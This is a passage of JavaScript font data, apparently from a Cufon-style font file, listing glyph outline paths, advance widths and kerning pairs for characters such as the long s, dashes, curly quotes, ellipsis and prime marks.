10,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":10,"a":10,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"5":40,"\u00df":95,"\u017f":10,"g":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"s":10,"\u015b":10,"\u015d":10,"\u015f":10,"\u0161":10,"\u00fe":10,"A":10,"\u00c0":10,"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c4":10,"\u00c5":10,"\u0100":10,"\u0102":10,"\u0104":10,"\/":10,"x":10,"\u00c6":10,"Q":10,"X":10,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":50,",":10,"!":10,"\u00a1":10,".":10,"\u2026":10,"4":10}},"\u017f":{"d":"-75,205v0,-21,11,-44,31,-44v19,0,25,19,34,35v9,15,22,27,38,27v44,0,42,-119,64,-419v8,-106,13,-185,19,-245v13,-129,28,-169,64,-205v32,-32,64,-56,113,-56v44,0,61,28,61,52v0,20,-10,37,-26,37v-27,0,-43,-48,-67,-48v-60,0,-75,95,-86,219v-4,49,-11,147,-17,246v-21,334,-23,454,-159,454v-35,0,-69,-17,-69,-53","w":241,"k":{"b":-120,"Z":-100,"\u0179":-100,"\u017b":-100,"\u017d":-100,"(":-70,"C":-70,"G":-70,"O":-70,"\u00c7":-70,"\u00d2":-70,"\u00d3":-70,"\u00d4":-70,"\u00d5":-70,"\u00d6":-70,"\u00d8":-70,"\u0106":-70,"\u0108":-70,"\u010a":-70,"\u010c":-70,"\u011c":-70,"\u011e":-70,"\u0120":-70,"\u0122":-70,"\u014c":-70,"\u014e":-70,"\u0150":-70,"\u0152":-70,"\u00a3":-30,"8":-90,"?":-90,"\u00bf":-90,"%":-60,"$":-110,"*":-110,"+":-110,"<":-110,"=":-110,">":-110,"M":-110,"N":-110,"Y":-110,"[":-110,"^":-110,"_":-110,"{":-110,"|":-110,"}":-110,"\u00a4":-110,"\u00a6":-110,"\u00a7":-110,"\u00ac":-110,"\u00b1":-110,"\u00b6":-110,"\u00d1":-110,"\u00d7":-110,"\u00dd":-110,"\u00f7":-110,"\u0143":-110,"\u0145":-110,"\u0147":-110,"\u0149":-110,"\u0176":-110,"\u0178":-110,"\u2018":-110,"\u2019":-110,"\u201c":-110,"\u201d":-110,"#":-50,"\u00a9":-50,"-":-10,"\u00ad":-10,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":-100,"S":-100,"\u015a":-100,"\u015c":-100,"\u015e":-100,"\u0160":-100,"h":-100,"k":-100,"\u0125":-100,"\u0137":-100,"\u013a":-100,"D":-90,"F":-90,"H":-90,"K":-90,"L":-90,"P":-90,"R":-90,"\u00de":-90,"\u010e":-90,"\u0124":-90,"\u0126":-90,"\u0136":-90,"\u0139":-90,"\u013b":-90,"\u013d":-90,"\u013f":-90,"\u0141":-90,"\u0154":-90,"\u0156":-90,"\u0158":-90,"E":-80,"I":-80,"\u00c8":-80,"\u00c9":-80,"\u00ca":-80,"\u00cb":-80,"\u00cc":-80,"\u00cd":-80,"\u00ce":-80,"\u00cf":-80,"\u00d0":-80,"\u0110":-80,"\u0112":-80,"\u0114":-80,"\u0116":-80,"\u0118":-80,"\u011a":-80,"\u0128":-80,"\u012a":-80,"\u012c":-80,"\u012e":-80,"\u0130":-80,"\u0132":-80,"\u0127":-90,"J":-80,"\u0134":-80,"U":-110,"\u00d9":-110,"\u00da":-110,"\u00db":-110,"\u00dc":-110,"\u0168":-110,"\u016a":-110,"\u016c":-110,"\u016e":-110,"\u0170":-110,"\u0172":-110,"l":-110,"\u013c":-110,"\u013e":-110,"\u0140":-110,"\u0142":-110,"0":10,"a":10,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"5":40,"\u00df":105,"\u017f":20,"g":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":-80,"A":-10,"\u00c0":-10,"\u00c1":-10,"\u00c2":-10,"\u00c3":-10,"\u00c4":-10,"\u00c5":-10,"\u0100":-10,"\u0102":-10,"\u0104":-10,"\/":10,"x":20,"\u00c6":20,"\"":-110,"'":-110,"\u00aa":-110,"\u00ba":-110,"\u2032":-110,"\u2033":-110,"Q":-60,"X":-80,"V":-110,"W":-110,"\u0174":-110,"T":-110,"\u00a5":-110,"\u0162":-110,"\u0164":-110,"\u0166":-110,"\u00ae":-110,"\\":-110,"\u00b0":-110,"]":-110,")":-110,",":20,"!":-30,"\u00a1":-30,".":20,"\u2026":20,"4":20}},"\u2013":{"d":"0,-264r0,-43r500,0r0,43r-500,0","w":500,"k":{"-":-20,"\u00ad":-20,"X":20,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u00df":95,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\/":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"4":60,",":40,"x":30,"\u00c6":100,".":40,"\u2026":40,"5":40,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"T":40,"\u0162":40,"\u0164":40,"\u0166":40,"\\":60,"]":60,")":60,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"\u00a5":40,"V":10,"W":10,"\u0174":10,"\u00ae":20,"\u00b0":80,"!":20,"\u00a1":20,"3":20,"\u017f":10}},"\u2014":{"d":"0,-264r0,-43r1000,0r0,43r-1000,0","w":1000,"k":{"-":-20,"\u00ad":-20,"X":20,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u00df":95,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\/":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"4":60,",":40,"x":30,"\u00c6":100,".":40,"\u2026":40,"5":40,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"T":40,"\u0162":40,"\u0164":40,"\u0166":40,"\\":60,"]":60,")":60,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"\u00a5":40,"V":10,"W":10,"\u0174":10,"\u00ae":20,"\u00b0":80,"!":20,"\u00a1":20,"3":20,"\u017f":10}},"\u2018":{"d":"69,-545v0,-83,81,-135,110,-135v7,0,11,4,11,10v0,24,-61,27,-61,89v0,50,51,41,51,57v0,2,-2,5,-4,9r-25,36v-2,3,-9,11,-15,11v-5,0,-14,-4,-29,-13v-21,-13,-38,-20,-38,-64","w":243,"k":{"-":-20,"\u00ad":-20,"b":-10,"X":20,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u00df":95,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\/":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"4":60,",":40,"x":30,"\u00c6":100,".":40,"\u2026":40,"5":40,"\u0127":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"!":20,"\u00a1":20,"3":20,"\u017f":10}},"\u2019":{"d":"69,-477v0,-24,62,-28,62,-90v0,-50,-51,-41,-51,-57v0,-2,2,-5,4,-9r24,-35v2,-3,10,-12,16,-12v5,0,13,5,28,14v21,13,38,20,38,64v0,83,-80,134,-109,134v-7,0,-12,-3,-12,-9","w":243,"k":{"-":-20,"\u00ad":-20,"b":-10,"X":20,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u00df":95,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\/":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"4":60,",":40,"x":30,"\u00c6":100,".":40,"\u2026":40,"5":40,"\u0127":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"!":20,"\u00a1":20,"3":20,"\u017f":10}},"\u201c":{"d":"69,-545v0,-83,81,-135,110,-135v7,0,11,4,11,10v0,24,-61,27,-61,89v0,50,51,41,51,57v0,2,-2,5,-4,9r-25,36v-2,3,-9,11,-15,11v-5,0,-14,-4,-29,-13v-21,-13,-38,-20,-38,-64xm240,-545v0,-83,81,-135,110,-135v7,0,11,4,11,10v0,24,-61,27,-61,89v0,50,51,41,51,57v0,2,-2,5,-4,9r-25,36v-2,3,-9,11,-15,11v-5,0,-14,-4,-29,-13v-21,-13,-38,-20,-38,-64","w":414,"k":{"-":-20,"\u00ad":-20,"b":-10,"X":20,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u00df":95,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\/":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"4":60,",":40,"x":30,"\u00c6":100,".":40,"\u2026":40,"5":40,"\u0127":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"!":20,"\u00a1":20,"3":20,"\u017f":10}},"\u201d":{"d":"69,-477v0,-24,62,-28,62,-90v0,-50,-51,-41,-51,-57v0,-2,2,-5,4,-9r24,-35v2,-3,10,-12,16,-12v5,0,13,5,28,14v21,13,38,20,38,64v0,83,-80,134,-109,134v-7,0,-12,-3,-12,-9xm239,-477v0,-24,62,-28,62,-90v0,-50,-51,-41,-51,-57v0,-2,2,-5,4,-9r24,-35v2,-3,10,-12,16,-12v5,0,13,5,28,14v21,13,38,20,38,64v0,83,-80,134,-109,134v-7,0,-12,-3,-12,-9","w":413,"k":{"-":-20,"\u00ad":-20,"b":-10,"X":20,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u00df":95,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\/":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"4":60,",":40,"x":30,"\u00c6":100,".":40,"\u2026":40,"5":40,"\u0127":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"!":20,"\u00a1":20,"3":20,"\u017f":10}},"\u2026":{"d":"510,-41v0,-15,37,-45,48,-45v20,0,47,38,47,50v0,17,-35,46,-50,46v-12,0,-45,-33,-45,-51xm286,-41v0,-15,37,-45,48,-45v20,0,47,38,47,50v0,17,-35,46,-50,46v-12,0,-45,-33,-45,-51xm62,-41v0,-15,37,-45,48,-45v20,0,47,38,47,50v0,17,-35,46,-50,46v-12,0,-45,-33,-45,-51","w":672,"k":{"-":20,"\u00ad":20,"\u00df":85,"j":20,"\u0135":20,"0":20,"5":40,"\u00b7":80,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"*":40,"\u0149":40,"\u2018":40,"\u2019":40,"\u201c":40,"\u201d":40,"T":60,"\u0162":60,"\u0164":60,"\u0166":60,"\\":100,"]":60,")":40,"\u00a5":80,"V":50,"W":50,"\u0174":50,"\u00ae":100,"~":40,"\u2013":40,"\u2014":40,"6":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\u00b0":120,"3":20,"\"":120,"'":120,"\u00aa":120,"\u00ba":120,"\u2032":120,"\u2033":120,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"7":20,"\u0167":10,"t":10,"\u0163":10,"\u0165":10}},"\u2032":{"d":"24,-487v0,-14,16,-58,24,-80v29,-85,31,-167,82,-167v23,0,30,23,30,33v0,32,-47,100,-73,149v-31,57,-35,77,-51,77v-10,0,-12,-7,-12,-12","w":224,"k":{"-":40,"\u00ad":40,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"b":-10,"X":30,"J":30,"\u0134":30,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"\u00df":145,"j":40,"\u0135":40,"s":60,"\u015b":60,"\u015d":60,"\u015f":60,"\u0161":60,"\/":100,"\u00fe":30,"0":60,"A":90,"\u00c0":90,"\u00c1":90,"\u00c2":90,"\u00c3":90,"\u00c4":90,"\u00c5":90,"\u0100":90,"\u0102":90,"\u0104":90,"4":140,",":120,"x":80,"\u00c6":180,".":120,"\u2026":120,"5":80,"\u00b7":40,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"#":40,"\u00a9":40,"8":20,"?":20,"\u00bf":20,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"&":40,"1":40,"2":40,":":40,";":40,"@":40,"m":40,"n":40,"p":40,"r":40,"\u00ab":40,"\u00bb":40,"\u00ec":40,"\u00ed":40,"\u00ee":40,"\u00ef":40,"\u00f1":40,"\u0129":40,"\u012b":40,"\u012d":40,"\u0131":40,"\u0144":40,"\u0146":40,"\u0148":40,"\u0155":40,"\u0157":40,"\u0159":40,"f":40,"%":40,"\u00a3":40,"i":40,"\u012f":40,"\u0133":40,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"\u00a2":40,"9":40,"Q":50,"z":50,"\u017a":50,"\u017c":50,"\u017e":50,"a":60,"c":60,"d":60,"e":60,"g":60,"o":60,"q":60,"\u00e0":60,"\u00e1":60,"\u00e2":60,"\u00e3":60,"\u00e4":60,"\u00e5":60,"\u00e6":60,"\u00e7":60,"\u00e8":60,"\u00e9":60,"\u00ea":60,"\u00eb":60,"\u00f0":60,"\u00f2":60,"\u00f3":60,"\u00f4":60,"\u00f5":60,"\u00f6":60,"\u00f8":60,"\u0101":60,"\u0103":60,"\u0105":60,"\u0107":60,"\u0109":60,"\u010b":60,"\u010d":60,"\u010f":60,"\u0111":60,"\u0113":60,"\u0115":60,"\u0117":60,"\u0119":60,"\u011b":60,"\u011d":60,"\u011f":60,"\u0121":60,"\u0123":60,"\u014d":60,"\u014f":60,"\u0151":60,"\u0153":60,"~":40,"\u2013":40,"\u2014":40,"6":40,"y":40,"\u00fd":40,"\u00ff":40,"\u0177":40,"!":80,"\u00a1":80,"3":60,"\u00b5":60,"\u017f":60,"u":40,"v":40,"w":40,"\u00f9":40,"\u00fa":40,"\u00fb":40,"\u00fc":40,"\u0169":40,"\u016b":40,"\u016d":40,"\u016f":40,"\u0171":40,"\u0173":40,"\u0175":40,"7":40,"\u0167":40,"t":40,"\u0163":40,"\u0165":40}},"\u2033":{"d":"24,-488v0,-13,32,-175,43,-216v5,-20,22,-30,42,-30v21,0,34,19,34,32v0,24,-39,91,-65,149v-21,46,-28,75,-43,75v-6,0,-11,-4,-11,-10xm118,-491v0,-12,14,-50,28,-80v35,-76,41,-162,90,-162v25,0,32,15,32,25v0,31,-52,105,-84,154v-33,50,-40,75,-55,75v-5,0,-11,-1,-11,-12","w":332,"k":{"-":40,"\u00ad":40,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"b":-10,"X":30,"J":30,"\u0134":30,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"\u00df":145,"j":40,"\u0135":40,"s":60,"\u015b":60,"\u015d":60,"\u015f":60,"\u0161":60,"\/":100,"\u00fe":30,"0":60,"A":90,"\u00c0":90,"\u00c1":90,"\u00c2":90,"\u00c3":90,"\u00c4":90,"\u00c5":90,"\u0100":90,"\u0102":90,"\u0104":90,"4":140,",":120,"x":80,"\u00c6":180,".":120,"\u2026":120,"5":80,"\u00b7":40,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"#":40,"\u00a9":40,"8":20,"?":20,"\u00bf":20,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"&":40,"1":40,"2":40,":":40,";":40,"@":40,"m":40,"n":40,"p":40,"r":40,"\u00ab":40,"\u00bb":40,"\u00ec":40,"\u00ed":40,"\u00ee":40,"\u00ef":40,"\u00f1":40,"\u0129":40,"\u012b":40,"\u012d":40,"\u0131":40,"\u0144":40,"\u0146":40,"\u0148":40,"\u0155":40,"\u0157":40,"\u0159":40,"f":40,"%":40,"\u00a3":40,"i":40,"\u012f":40,"\u0133":40,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"\u00a2":40,"9":40,"Q":50,"z":50,"\u017a":50,"\u017c":50,"\u017e":50,"a":60,"c":60,"d":60,"e":60,"g":60,"o":60,"q":60,"\u00e0":60,"\u00e1":60,"\u00e2":60,"\u00e3":60,"\u00e4":60,"\u00e5":60,"\u00e6":60,"\u00e7":60,"\u00e8":60,"\u00e9":60,"\u00ea":60,"\u00eb":60,"\u00f0":60,"\u00f2":60,"\u00f3":60,"\u00f4":60,"\u00f5":60,"\u00f6":60,"\u00f8":60,"\u0101":60,"\u0103":60,"\u0105":60,"\u0107":60,"\u0109":60,"\u010b":60,"\u010d":60,"\u010f":60,"\u0111":60,"\u0113":60,"\u0115":60,"\u0117":60,"\u0119":60,"\u011b":60,"\u011d":60,"\u011f":60,"\u0121":60,"\u0123":60,"\u014d":60,"\u014f":60,"\u0151":60,"\u0153":60,"~":40,"\u2013":40,"\u2014":40,"6":40,"y":40,"\u00fd":40,"\u00ff":40,"\u0177":40,"!":80,"\u00a1":80,"3":60,"\u00b5":60,"\u017f":60,"u":40,"v":40,"w":40,"\u00f9":40,"\u00fa":40,"\u00fb":40,"\u00fc":40,"\u0169":40,"\u016b":40,"\u016d":40,"\u016f":40,"\u0171":40,"\u0173":40,"\u0175":40,"7":40,"\u0167":40,"t":40,"\u0163":40,"\u0165":40}}}});
